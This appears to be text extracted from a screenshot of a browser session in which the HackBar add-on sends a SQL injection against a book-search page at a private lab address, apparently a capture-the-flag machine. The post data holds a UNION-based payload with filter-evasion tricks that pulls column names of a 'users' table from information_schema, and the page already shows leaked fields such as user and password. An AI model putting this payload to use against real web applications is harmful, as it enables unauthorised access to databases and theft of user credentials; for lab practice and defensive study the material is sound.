 Search for your favourite book title search
Book ID Book Title Cost
1 id,user,pasword,name,address 3 SGD
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
L
http://10.10.10.130/welcome.php
L
e
Post data Referer User Agent Cookies Clear All
search=' union select 1,
(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like(database())AND(table_name)l
ike('users')),3 #